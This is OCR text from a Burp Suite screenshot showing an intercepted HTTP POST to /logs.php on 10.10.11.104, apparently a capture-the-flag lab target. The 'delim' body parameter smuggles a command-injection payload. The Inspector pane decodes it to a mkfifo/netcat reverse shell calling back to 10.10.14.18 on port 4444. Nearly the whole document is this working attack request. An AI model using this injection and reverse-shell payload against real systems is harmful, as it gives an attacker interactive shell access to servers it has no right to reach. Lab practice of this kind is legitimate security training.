 Burp Suite Community Edition v2021.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=88krgh8oeokbhek1da9m788vdo
14 Upgrade-Insecure-Requests: 1
15
16 delim=comma%3brm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.18+4444+>/tmp/f
INSPECTOR ?
Selection (92)
SELECTED TEXT
comma%3brm+/tmp/f%3bmkfifo+/tmp/f%3bc
at+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.
14.18+4444+>/tmp/f
DECODED FROM: URL encoding
comma;rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.18
4444 >/tmp/f
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
? Search... 0 matches